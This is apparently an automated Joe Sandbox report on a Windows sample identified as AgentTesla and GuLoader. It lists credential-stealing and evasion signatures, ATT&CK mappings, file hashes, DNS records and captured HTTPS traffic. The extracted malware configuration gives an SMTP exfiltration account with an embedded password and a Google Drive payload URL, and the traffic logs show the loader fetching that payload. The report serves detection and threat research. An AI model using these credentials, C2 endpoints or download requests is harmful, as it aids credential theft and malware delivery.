



**ID:** 528196  
**Sample Name:** exe.exe  
**Cookbook:** default.jbs  
**Time:** 20:58:20  
**Date:** 24/11/2021  
**Version:** 34.0.0 Boulder Opal

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General	35
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# Windows Analysis Report exe.exe

## Overview

### General Information

Sample Name:	exe.exe
Analysis ID:	528196
MD5:	ccdf9de19a42d30..
SHA1:	413b2f4c1cc4f24...
SHA256:	0a2a2c18fa708a3..
Infos:	
Most interesting Screenshot:	

### Detection




#### AgentTesla GuLoader

Score:	100
Range:	0 - 100
Whitelisted:	false
Confidence:	100%

### Signatures

- Found malware configuration
- Multi AV Scanner detection for subm...
- Yara detected AgentTesla
- Yara detected GuLoader
- Hides threads from debuggers
- Tries to steal Mail credentials (via fil...
- Writes to foreign memory regions
- Tries to harvest and steal Putty / Wi...
- Tries to detect Any.run
- Tries to harvest and steal ftp login c...
- Tries to detect sandboxes and other...
- C2 URLs / IPs found in malware con...

### Classification



## Process Tree

- System is w10x64native
- 🦑 exe.exe (PID: 5864 cmdline: "C:\Users\user\Desktop\plex.exe" MD5: CCDF9DE19A42D303579DFCC11F846BCB)
  - 📁 CasPol.exe (PID: 5840 cmdline: "C:\Users\user\Desktop\plex.exe" MD5: 914F728C04D3EDDD5FBA59420E74E56B)
  - 🏠 conhost.exe (PID: 5668 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: 81CA40085FC75BABD2C91D18AA9FFA68)
- cleanup

## Malware Configuration

### Threatname: Agenttesla

```
{  
  "Exfil Mode": "SMTP",  
  "SMTP Info": "gulnaz@furteksdokuma.com.tr@Gulnaz159753mail.furteksdokuma.com.trkevinlog25@gmail.com"  
}
```

### Threatname: GuLoader

```
{  
  "Payload URL": "https://drive.google.com/uc?export=download"  
}
```

## Yara Overview

### Memory Dumps

Source	Rule	Description	Author	Strings
00000004.00000002.178067906148.000000001 DFE1000.00000004.00000001.sdmp	JoeSecurity_AgentTesla_1	Yara detected AgentTesla	Joe Security	
00000004.00000002.178067906148.000000001 DFE1000.00000004.00000001.sdmp	JoeSecurity_CredentialStealer	Yara detected Credential Stealer	Joe Security	
00000004.00000000.173087350573.000000000 0F00000.00000040.00000001.sdmp	JoeSecurity_GuLoader_2	Yara detected GuLoader	Joe Security	

Source	Rule	Description	Author	Strings
00000002.00000002.173205979161.000000000 2AD000.00000040.00000001.sdmp	JoeSecurity_GuLoader_2	Yara detected GuLoader	Joe Security	
Process Memory Space: CasPol.exe PID: 5840	JoeSecurity_AgentTesla_1	Yara detected AgentTesla	Joe Security	
Click to see the 1 entries				

## Sigma Overview

No Sigma rule has matched

## Jbx Signature Overview

 Click to jump to signature section

### AV Detection:



Found malware configuration

Multi AV Scanner detection for submitted file

### Networking:



C2 URLs / IPs found in malware configuration

### Data Obfuscation:



Yara detected GuLoader

### Malware Analysis System Evasion:



Tries to detect Any.run

Tries to detect sandboxes and other dynamic analysis tools (process name or module or function)

Queries sensitive network adapter information (via WMI, Win32\_NetworkAdapter, often done to detect virtual machines)

Queries sensitive BIOS Information (via WMI, Win32\_Bios & Win32\_BaseBoard, often done to detect virtual machines)

### Anti Debugging:



Hides threads from debuggers

### HIPS / PFW / Operating System Protection Evasion:



Writes to foreign memory regions

### Stealing of Sensitive Information:



Yara detected AgentTesla

Tries to steal Mail credentials (via file / registry access)

Tries to harvest and steal Putty / WinSCP information (sessions, passwords, etc)

Tries to harvest and steal ftp login credentials

Tries to harvest and steal browser information (history, passwords, etc)

## Remote Access Functionality:




Yara detected AgentTesla

## Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control
Valid Accounts	Windows Management Instrumentation <span style="color: red;">2</span> <span style="color: orange;">1</span> <span style="color: green;">1</span>	DLL Side-Loading <span style="color: orange;">1</span>	Process Injection <span style="color: red;">1</span> <span style="color: orange;">1</span> <span style="color: green;">2</span>	Disable or Modify Tools <span style="color: red;">1</span>	OS Credential Dumping <span style="color: red;">2</span>	Security Software Discovery <span style="color: red;">4</span> <span style="color: orange;">2</span> <span style="color: green;">1</span>	Remote Services	Email Collection <span style="color: red;">1</span>	Exfiltration Over Other Network Medium	Encrypted Channel <span style="color: orange;">1</span> <span style="color: green;">1</span>
Default Accounts	Scheduled Task/Job	Boot or Logon Initialization Scripts	DLL Side-Loading <span style="color: orange;">1</span>	Virtualization/Sandbox Evasion <span style="color: red;">3</span> <span style="color: orange;">4</span> <span style="color: green;">1</span>	Credentials in Registry <span style="color: red;">1</span>	Process Discovery <span style="color: red;">2</span>	Remote Desktop Protocol	Archive Collected Data <span style="color: red;">1</span>	Exfiltration Over Bluetooth	Non-Standard Port <span style="color: red;">1</span>
Domain Accounts	At (Linux)	Logon Script (Windows)	Logon Script (Windows)	Process Injection <span style="color: red;">1</span> <span style="color: orange;">1</span> <span style="color: green;">2</span>	Security Account Manager	Virtualization/Sandbox Evasion <span style="color: red;">3</span> <span style="color: orange;">4</span> <span style="color: green;">1</span>	SMB/Windows Admin Shares	Data from Local System <span style="color: red;">2</span>	Automated Exfiltration	Ingress Tool Transfer <span style="color: green;">1</span>
Local Accounts	At (Windows)	Logon Script (Mac)	Logon Script (Mac)	Obfuscated Files or Information <span style="color: red;">1</span>	NTDS	Application Window Discovery <span style="color: red;">1</span>	Distributed Component Object Model	Input Capture	Scheduled Transfer	Non-Application Layer Protocol
Cloud Accounts	Cron	Network Logon Script	Network Logon Script	DLL Side-Loading <span style="color: red;">1</span>	LSA Secrets	File and Directory Discovery <span style="color: red;">1</span>	SSH	Keylogging	Data Transfer Size Limits	Application Lay Protocol <span style="color: red;">1</span> <span style="color: green;">2</span>
Replication Through Removable Media	Launchd	Rc.common	Rc.common	Steganography	Cached Domain Credentials	System Information Discovery <span style="color: red;">1</span> <span style="color: orange;">1</span> <span style="color: green;">5</span>	VNC	GUI Input Capture	Exfiltration Over C2 Channel	Multiband Communicator

## Behavior Graph




## Screenshots

### Thumbnails

This section contains all screenshots as thumbnails, including those not shown in the slideshow.





## Antivirus, Machine Learning and Genetic Malware Detection

### Initial Sample

Source	Detection	Scanner	Label	Link
exe.exe	21%	Virustotal		<a href="#">Browse</a>

### Dropped Files

No Antivirus matches

### Unpacked PE Files

No Antivirus matches

### Domains

Source	Detection	Scanner	Label	Link
furteksdokuma.com.tr	0%	Virustotal		<a href="#">Browse</a>
mail.furteksdokuma.com.tr	0%	Virustotal		<a href="#">Browse</a>

### URLs

Source	Detection	Scanner	Label	Link
http://127.0.0.1:HTTP/1.1	0%	Avira URL Cloud	safe	
http://DynDns.comDynDNS	0%	Avira URL Cloud	safe	
http://https://sectigo.com/CPS0	0%	Avira URL Cloud	safe	
http://https://www.theonionrouter.com/dist.torproject.org/torbrowser/9.5.3/tor-win32-0.4.3.6.zip%tordir%ha	0%	Avira URL Cloud	safe	
http://https://lao1lhpkBMrFJyrb.net	0%	Avira URL Cloud	safe	
http://furteksdokuma.com.tr	0%	Avira URL Cloud	safe	
http://mail.furteksdokuma.com.tr	0%	Avira URL Cloud	safe	
http://tbLjUn.com	0%	Avira URL Cloud	safe	
http://https://csp.withgoogle.com/csp/report-to/gse_l9ocaq	0%	Avira URL Cloud	safe	

## Domains and IPs

### Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
drive.google.com	142.250.185.206	true	false		high
googlehosted.l.googleusercontent.com	142.250.185.225	true	false		high
furteksdokuma.com.tr	116.202.203.61	true	true	• 0%, Virustotal, <a href="#">Browse</a>	unknown
doc-0k-5k-docs.googleusercontent.com	unknown	unknown	false		high
mail.furteksdokuma.com.tr	unknown	unknown	true	• 0%, Virustotal, <a href="#">Browse</a>	unknown

### Contacted URLs

Name	Malicious	Antivirus Detection	Reputation
<a href="http://https://doc-0k-5k-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7l7deffksulhg5h7mbp1/voq4luicq00u81odku6djgi2itsobe9p/163778400000/06007705055686197661/*1TzC5rT7z4lsITtNi8eG1vxrTVZrhSZe8?e=download">http://https://doc-0k-5k-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7l7deffksulhg5h7mbp1/voq4luicq00u81odku6djgi2itsobe9p/163778400000/06007705055686197661/*1TzC5rT7z4lsITtNi8eG1vxrTVZrhSZe8?e=download</a>	false		high

### URLs from Memory and Binaries

### Contacted IPs

### Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
142.250.185.206	drive.google.com	United States		15169	GOOGLEUS	false
116.202.203.61	furteksdokuma.com.tr	Germany		24940	HETZNER-ASDE	true
142.250.185.225	googlehosted.l.googleusercontent.com	United States		15169	GOOGLEUS	false

## General Information

Joe Sandbox Version:	34.0.0 Boulder Opal
Analysis ID:	528196
Start date:	24.11.2021
Start time:	20:58:20
Joe Sandbox Product:	CloudBasic
Overall analysis duration:	0h 12m 51s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	exe.exe
Cookbook file name:	default.jbs
Analysis system description:	Windows 10 64 bit 20H2 Native <b>physical Machine for testing VM-aware malware</b> (Office 2019, IE 11, Chrome 93, Firefox 91, Adobe Reader DC 21, Java 8 Update 301)
Run name:	Suspected Instruction Hammering
Number of analysed new started processes analysed:	16
Number of new started drivers analysed:	0
Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	<ul style="list-style-type: none"> <li>• HCA enabled</li> <li>• EGA enabled</li> <li>• HDC enabled</li> <li>• AMSI enabled</li> </ul>
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal100.troj.spyw.evad.winEXE@4/2@3/3

EGA Information:	<ul style="list-style-type: none"> <li>Successful, ratio: 100%</li> </ul>
HDC Information:	Failed
HCA Information:	<ul style="list-style-type: none"> <li>Successful, ratio: 96%</li> <li>Number of executed functions: 0</li> <li>Number of non-executed functions: 0</li> </ul>
Cookbook Comments:	<ul style="list-style-type: none"> <li>Adjust boot time</li> <li>Enable AMSI</li> <li>Found application associated with file extension: .exe</li> </ul>

## Simulations

### Behavior and APIs

Time	Type	Description
21:00:39	API Interceptor	2806x Sleep call for process: CasPol.exe modified

## Joe Sandbox View / Context

### IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
116.202.203.61	FACTURAS.exe	Get hash	malicious	Browse	
	sG98fX27l7.exe	Get hash	malicious	Browse	
	BBVA-Confirming Facturas Pagadas al Vencimiento.exe	Get hash	malicious	Browse	
	ejecutable.exe	Get hash	malicious	Browse	
	TT COPY.exe	Get hash	malicious	Browse	
	PEDIDO.exe	Get hash	malicious	Browse	
	Request Quotation.exe	Get hash	malicious	Browse	

### Domains

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context

### ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
HETZNER-ASDE	J73PTzDghy.exe	Get hash	malicious	Browse	• 94.130.138.146
	piPvSLcFXV.exe	Get hash	malicious	Browse	• 88.99.210.172
	fKYZ7hyvnD.exe	Get hash	malicious	Browse	• 116.202.14.219
	.#U266bvmail-478314QOZVOYBY30.htm	Get hash	malicious	Browse	• 168.119.38.214
	pYebrdRKvR.dll	Get hash	malicious	Browse	• 78.47.204.80
	pPX9DaPVYj.dll	Get hash	malicious	Browse	• 78.47.204.80
	wUKXjICs5f.dll	Get hash	malicious	Browse	• 78.47.204.80
	cRC6TZG6Wx.dll	Get hash	malicious	Browse	• 78.47.204.80
	qrb6jVwzoe.dll	Get hash	malicious	Browse	• 78.47.204.80
	copy_tt_inv_10192ne.exe	Get hash	malicious	Browse	• 49.12.42.56
	FACTURAS.exe	Get hash	malicious	Browse	• 116.202.203.61
	wE3YzRd1IZ.exe	Get hash	malicious	Browse	• 135.181.16.3.109
	wCkjCMnGrO	Get hash	malicious	Browse	• 116.203.73.1
	79GRrdea5l.exe	Get hash	malicious	Browse	• 159.69.123.221
	MtCsSK9TK2.exe	Get hash	malicious	Browse	• 95.216.4.252
	0331C7BCA665F36513377FC301CBB32822FF35F925115.exe	Get hash	malicious	Browse	• 5.9.164.117
	C54CA1DF46D817348C9BDF18F857459D7CA05C51F7F30.exe	Get hash	malicious	Browse	• 135.181.12.9.119
	6D2FF3CC83EA214E33E4105CCB1051CD85B82E052F615.exe	Get hash	malicious	Browse	• 5.9.162.45
	j0UcwccqjvM.exe	Get hash	malicious	Browse	• 5.9.162.45

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	OK31jgS20G.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 5.9.162.45

### JA3 Fingerprints

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
37f463bf4616ecd445d4a1937da06e19	INF-BRdocsx.NDVDELDKRS.msi	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	2GEg45PIG9.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	cJ2wN3RKmh.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	J73PTzDghy.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	fkYZ7hyvnD.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	xzmHphquAP.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	R0xLHA2mT5.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	Rats4dIOmA.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	XP-SN-7843884.htm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	XP-SN-8324655.htm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	new-1834138397.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	1.htm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	FACTURAS.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	new-1179494065.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	Arrival Notice, CIA Awb Inv Form.pdf.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	TT-PRIME USD242,357.59.ppm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	chase.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225
	Statement from QNB.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 142.250.18 5.206 • 142.250.18 5.225

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	private-1915056036.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>• 142.250.18.5.206</li> <li>• 142.250.18.5.225</li> </ul>
	private-1910485378.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>• 142.250.18.5.206</li> <li>• 142.250.18.5.225</li> </ul>

## Dropped Files

No context

## Created / dropped Files

C:\Users\user\AppData\Local\Temp\~DFF6C17D3AB00DBF02.TMP

Process:	C:\Users\user\Desktop\plex.exe
File Type:	Composite Document File V2 Document, Cannot read section info
Category:	dropped
Size (bytes):	16384
Entropy (8bit):	0.9277305547216628
Encrypted:	false
SSDeep:	48:rJSq2Upu8metqPrIХimU7zdvP1vncU7pCr8P:VSKUpACLFcUVCrG
MD5:	19809EDD1FF00A1D7C105BC58A97CD02
SHA1:	26FB6D339CF2A7474DE6F785166163FA9B2ADBB1
SHA-256:	4745D04A4BB99D70866D722394D9E71F3FAE597AA84E229A1E3B40F31521594C
SHA-512:	434722936006B56B042FB5C72CAB98D8B7615A5A0E48EE6746DD6839BE029029E3BCECF7EFA49DDC8A9DB016FA472FB9EE1CE75126C13E06D66EAA12166A387
Malicious:	false
Reputation:	low
Preview:	>.....

## IDevice\ConDrv

Process:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe
File Type:	ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	30
Entropy (8bit):	3.964735178725505
Encrypted:	false
SSDeep:	3:IBVFBWAGRHneyy:ITqAGRHner
MD5:	9F754B47B351EF0FC32527B541420595
SHA1:	006C66220B33E98C725B73495FE97B3291CE14D9
SHA-256:	0219D77348D2F0510025E188D4EA84A8E73F856DEB5E0878D673079D05840591
SHA-512:	C6996379BCB774CE27EEEC0F173CBACC70CA02F3A773DD879E3A42DA554535A94A9C13308D14E873C71A338105804AFFF32302558111EE880BA0C41747A0853
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	NordVPN directory not found!..

## Static File Info

### General

File type:	PE32 executable (GUI) Intel 80386, for MS Windows
Entropy (8bit):	4.802371954737389

## General

TrID:	<ul style="list-style-type: none"><li>Win32 Executable (generic) a (10002005/4) 99.15%</li><li>Win32 Executable Microsoft Visual Basic (82127/2) 0.81%</li><li>Generic Win/DOS Executable (2004/3) 0.02%</li><li>DOS Executable Generic (2002/1) 0.02%</li><li>Autodesk FLIC Image File (extensions: flc, fli, cel) (7/3) 0.00%</li></ul>
File name:	exe.exe
File size:	131072
MD5:	ccdf9de19a42d303579dfcc11f846bcb
SHA1:	413b2f4c1cc4f242d50bd95faa7ca85bcbcbdef
SHA256:	0a2a2c18fa708a33573b788860a4911e6d6d6fd3ddfcac dddfd9d100ca562d
SHA512:	3cac24c5db93f786247392af6c4425bc840fa7be314699b 9d06f54b266cb8f326d9ab877270d7c70f7c445daf1f84cb 8ec84802e0813ea00fc9d725c5a52dfd2
SSDeep:	768:tyJDhaJ0vn7EZR5EjsXC1M+P7p/z8oI8e0JOCKlh3 yO1LZ+lrNqVGPoekwXB90JM:tkD00uzM7pAygl5ZAk1 74OzyfD
File Content Preview:	MZ.....@.....!..L.!Th is program cannot be run in DOS mode....\$.....i..... .....*.....Rich.....PE..L..`AS..... ....0.....@.....

## File Icon



Icon Hash:

981dca909cee36b0

## Static PE Info

### General

Entrypoint:	0x4013b4
Entrypoint Section:	.text
Digitally signed:	false
Imagebase:	0x400000
Subsystem:	windows gui
Image File Characteristics:	LOCAL_SYMS_STRIPPED, 32BIT_MACHINE, EXECUTABLE_IMAGE, LINE_NUMS_STRIPPED, RELOCS_STRIPPED
DLL Characteristics:	
Time Stamp:	0x5341DD60 [Sun Apr 6 23:04:00 2014 UTC]
TLS Callbacks:	
CLR (.Net) Version:	
OS Version Major:	4
OS Version Minor:	0
File Version Major:	4
File Version Minor:	0
Subsystem Version Major:	4
Subsystem Version Minor:	0
Import Hash:	d77040f4614bccfda7b8aa2e04863738

## Entrypoint Preview

## Data Directories

## Sections

Name	Virtual Address	Virtual Size	Raw Size	Xored PE	ZLIB Complexity	File Type	Entropy	Characteristics
.text	0x1000	0x1ce6c	0x1d000	False	0.35092268319	data	4.98845354205	IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_READ
.data	0x1e000	0x141c	0x1000	False	0.00634765625	data	0.0	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_WRITE, IMAGE_SCN_MEM_READ
.rsrc	0x20000	0xf60	0x1000	False	0.3388671875	data	3.27120333743	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ

## Resources

## Imports

## Version Infos

## Possible Origin

Language of compilation system	Country where language is spoken	Map
English	United States	
Turkmen	Turkmenistan	

## Network Behavior

### Network Port Distribution

#### TCP Packets

#### UDP Packets

#### DNS Queries

Timestamp	Source IP	Dest IP	Trans ID	OP Code	Name	Type	Class
Nov 24, 2021 21:00:28.535343885 CET	192.168.11.20	1.1.1.1	0x20da	Standard query (0)	drive.google.com	A (IP address)	IN (0x0001)
Nov 24, 2021 21:00:29.315182924 CET	192.168.11.20	1.1.1.1	0x56ac	Standard query (0)	doc-0k-5k-docs.googl eusercontent.com	A (IP address)	IN (0x0001)
Nov 24, 2021 21:02:04.308738947 CET	192.168.11.20	1.1.1.1	0x8217	Standard query (0)	mail.furtek sdokuma.com.tr	A (IP address)	IN (0x0001)

#### DNS Answers

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Nov 24, 2021 21:00:28.544883966 CET	1.1.1.1	192.168.11.20	0x20da	No error (0)	drive.goog le.com		142.250.185.206	A (IP address)	IN (0x0001)
Nov 24, 2021 21:00:29.367595911 CET	1.1.1.1	192.168.11.20	0x56ac	No error (0)	doc-0k-5k-docs.googl eusercontent.com	googlehosted.l.googleuse rcontent.com		CNAME (Canonical name)	IN (0x0001)
Nov 24, 2021 21:00:29.367595911 CET	1.1.1.1	192.168.11.20	0x56ac	No error (0)	googlehost ed.l.googl euserconte nt.com		142.250.185.225	A (IP address)	IN (0x0001)
Nov 24, 2021 21:02:04.353411913 CET	1.1.1.1	192.168.11.20	0x8217	No error (0)	mail.furte ksokuma.c om.tr	furtekssokuma.com.tr		CNAME (Canonical name)	IN (0x0001)
Nov 24, 2021 21:02:04.353411913 CET	1.1.1.1	192.168.11.20	0x8217	No error (0)	furtekssok uma.com.tr		116.202.203.61	A (IP address)	IN (0x0001)

## HTTP Request Dependency Graph

- drive.google.com
- doc-0k-5k-docs.googleusercontent.com

## HTTPS Proxied Packets

Session ID	Source IP	Source Port	Destination IP	Destination Port	Process
0	192.168.11.20	49800	142.250.185.206	443	C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe

Timestamp	kBytes transferred	Direction	Data
2021-11-24 20:00:28 UTC	0	OUT	<p>GET /uc?export=download&amp;id=1TzC5rT7z4lsITtNi8eG1vxrTVZrhSZe8 HTTP/1.1</p> <p>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko</p> <p>Host: drive.google.com</p> <p>Cache-Control: no-cache</p>
2021-11-24 20:00:29 UTC	0	IN	<p>HTTP/1.1 302 Moved Temporarily</p> <p>Content-Type: text/html; charset=UTF-8</p> <p>Cache-Control: no-cache, no-store, max-age=0, must-revalidate</p> <p>Pragma: no-cache</p> <p>Expires: Mon, 01 Jan 1990 00:00:00 GMT</p> <p>Date: Wed, 24 Nov 2021 20:00:29 GMT</p> <p>Location: https://doc-0k-5k-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7l7defksulhg5h7mbp1/v0q4luicq00u81odku6digi2itsobe9p/1637784000000/06007705055686197661/*1TzC5rT7z4lsITtNi8eG1vxrTVZrhSZe8?e=download</p> <p>P3P: CP="This is not a P3P policy! See g.co/p3phelp for more info."</p> <p>Content-Security-Policy: script-src 'nonce-Yyd+VOv7+xLj90J/tPDWtQ' 'unsafe-inline' 'strict-dynamic' https: http: 'unsafe-eval'; object-src 'none'; base-uri 'self'; report-uri https://csp.withgoogle.com/csp/drive-explorer/</p> <p>Cross-Origin-Opener-Policy-Report-Only: same-origin; report-to="coop_gse_l9ocaq"</p> <p>Report-To: {"group":"coop_gse_l9ocaq","max_age":2592000,"endpoints":[{"url":"https://csp.withgoogle.com/csp/report-to/gse_l9ocaq"}]}</p> <p>X-Content-Type-Options: nosniff</p> <p>X-Frame-Options: SAMEORIGIN</p> <p>X-XSS-Protection: 1; mode=block</p> <p>Server: GSE</p> <p>Set-Cookie: NID=511=CMw3zbYAOACyYiox7oY8kKkY3lAMqLjU8iox7yHdRQQnw5JgCNiBctQecMitVZ8iCzcY-9vrLVv1wG_zfAiqXV5FACTSyHrWT2PGPADgJJQhx05mFqxmzuEJ3zh7QJ1Ood4rxmp_hZBAtchTfJL5FpXn8F9DBSEsUFAom988; expires=Thu, 26-May-2022 20:00:28 GMT; path=/; domain=.google.com; Secure; HttpOnly; SameSite=None</p> <p>Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"</p> <p>Accept-Ranges: none</p> <p>Vary: Accept-Encoding</p> <p>Connection: close</p> <p>Transfer-Encoding: chunked</p>
2021-11-24 20:00:29 UTC	1	IN	<p>Data Raw: 31 38 34 0d 0a 3c 48 54 4d 4c 3e 0a 3c 48 45 41 44 3e 0a 3c 54 49 54 4c 45 3e 4d 6f 76 65 64 20 54 65 6d 70 6f 72 61 72 69 6c 79 3c 2f 54 49 54 4c 45 3e 0a 3c 2f 48 45 41 44 3e 0a 3c 42 4f 44 59 20 42 47 43 4f 4c 4f 52 3d 22 23 46 46 46 46 46 22 20 54 45 58 54 3d 22 23 30 30 30 22 3e 0a 3c 48 31 3e 4d 6f 76 65 64 20 54 65 6d 70 6f 72 61 72 69 6c 79 3c 2f 48 31 3e 0a 54 68 65 20 64 6f 63 75 6d 65 6e 74 20 68 61 73 20 6d 6f 76 65 64 20 3c 41 20 48 52 45 46 3d 22 68 74 74 70 73 3a 2f 64 6f 63 2d 30 6b 2d 35 6b 2d 64 6f 63 73 2e 67 6f 67 6c 65 75 73 65 72 63 6f 74 65 6e 74 2e 63 6f 6d 2f 64 6f 63 73 2f 73 65 63 75 72 65 73 63 2f 68 61 30 72 6f 39 33 37 67 63 75 63 37 6c 37 64 65 66 66 6b 73 2f 75 6c 68 67 35 6d 62 70 31 2f 76 6f 71 34</p> <p>Data Ascii: 184&lt;HTML&gt;&lt;HEAD&gt;&lt;TITLE&gt;Moved Temporarily&lt;/TITLE&gt;&lt;/HEAD&gt;&lt;BODY BGCOLOR="#FFFFFF"&gt;</p> <p>TEXT="#000000"&gt;&gt;&lt;H1&gt;Moved Temporarily&lt;/H1&gt;The document has moved &lt;A HREF="https://doc-0k-5k-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7l7defksulhg5h7mbp1/v0q4"</p>
2021-11-24 20:00:29 UTC	2	IN	<p>Data Raw: 30 0d 0a 0d 0a</p> <p>Data Ascii: 0</p>

Session ID	Source IP	Source Port	Destination IP	Destination Port	Process
1	192.168.11.20	49801	142.250.185.225	443	C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe

Timestamp	kBytes transferred	Direction	Data
2021-11-24 20:00:29 UTC	2	OUT	<p>GET /docs/securesc/ha0ro937gcuc7l7defksulhg5h7mbp1/v0q4luicq00u81odku6digi2itsobe9p/1637784000000/6007705055686197661/*1TzC5rT7z4lsITtNi8eG1vxrTVZrhSZe8?e=download HTTP/1.1</p> <p>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko</p> <p>Cache-Control: no-cache</p> <p>Host: doc-0k-5k-docs.googleusercontent.com</p> <p>Connection: Keep-Alive</p>

Timestamp	kBytes transferred	Direction	Data
2021-11-24 20:00:29 UTC	2	IN	<p>HTTP/1.1 200 OK</p> <p>X-GUploader-UploadID: ADPycds5pTdcA2e8H8jCdVYUnv7YQnaCIEksIEsorTxtaFrBWo2N0-ntbx-brKSkh2Ty5oW3jpNIHzB27STDIHZDM8</p> <p>Access-Control-Allow-Origin: *</p> <p>Access-Control-Allow-Credentials: false</p> <p>Access-Control-Allow-Headers: Accept, Accept-Language, Authorization, Cache-Control, Content-Disposition, Content-Encoding, Content-Language, Content-Length, Content-MD5, Content-Range, Content-Type, Date, developer-token, financial-institution-id, X-Goog-Sn-Metadata, X-Goog-Sn-PatientId, GData-Version, google-cloud-resource-prefix, linked-customer-id, login-customer-id, x-goog-request-params, Host, If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since, Origin, OriginToken, Pragma, Range, request-id, Slug, Transfer-Encoding, hotrod-board-name, hotrod-chrome-cpu-model, hotrod-chrome-processors, Want-Digest, x-chrome-connected, X-ClientDetails, X-Client-Version, X-Firebase-Locale, X-Goog-Firebase-Installations-Auth, X-Firebase-Client, X-Firebase-Client-Log-Type, X-Firebase-GMPID, X-Firebase-Auth-Token, X-Firebase-AppCheck, X-Goog-Drive-Client-Version, X-Goog-Drive-Resource-Keys, X-GData-Client, X-GData-Key, X-GoogApps-Allowed-Domains, X-Goog-AdX-Buyer-Impersonation, X-Goog-Api-Client, X-Goog-Visibilities, X-Goog-AuthUser, x-goog-ext-124712974-jspb, x-goog-ext-251363160-jspb, x-goog-ext-259736195-jspb, X-Goog-Pagelid, X-Goog-Encode-Response-If-Executable, X-Goog-Correlation-Id, X-Goog-Request-Info, X-Goog-Request-Reason, X-Goog-Experiments, x-goog-iam-authority-selector, x-goog-iam-authorization-token, X-Goog-Spatula, X-Goog-Travel-Bgr, X-Goog-Travel-Settings, X-Goog-Upload-Command, X-Goog-Upload-Content-Disposition, X-Goog-Upload-Content-Length, X-Goog-Upload-Content-Type, X-Goog-Upload-File-Name, X-Goog-Upload-Header-Content-Encoding, X-Goog-Upload-Header-Content-Length, X-Goog-Upload-Header-Content-Type, X-Goog-Upload-Header-Transfer-Encoding, X-Goog-Upload-Offset, X-Goog-Upload-Protocol, x-goog-user-project, X-Goog-Visitor-Id, X-Goog-FieldMask, X-Goog-Project-Override, X-Goog-Api-Key, X-HTTP-Method-Override, X-JavaScript-User-Agent, X-Pan-Versionid, X-Proxied-User-IP, X-Origin, X-Referer, X-Requested-With, X-Stadia-Client-Context, X-Upload-Content-Length, X-Upload-Content-Type, 